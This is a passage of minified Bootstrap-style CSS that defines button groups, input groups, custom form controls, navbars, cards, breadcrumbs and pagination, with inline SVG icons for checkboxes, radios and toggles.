1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out}@media(prefers-reduced-motion: reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#fff;-webkit-transform:translateX(0.75rem);transform:translateX(0.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:rgba(0,0,0,0);-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media(prefers-reduced-motion: reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media(prefers-reduced-motion: reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid rgba(0,0,0,0);border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media(max-width: 575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media(min-width: 576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media(max-width: 767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media(min-width: 768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media(max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media(min-width: 992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media(max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media(min-width: 1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-0.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-0.625rem;margin-bottom:-0.75rem;margin-left:-0.625rem;border-bottom:0}.card-header-pills{margin-right:-0.625rem;margin-left:-0.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media(min-width: 576px){.card-deck{-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media(min-width: 576px){.card-group{-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media(min-width: 576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion>.card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion>.card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.accordion>.card .card-header{margin-bottom:-1px}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em 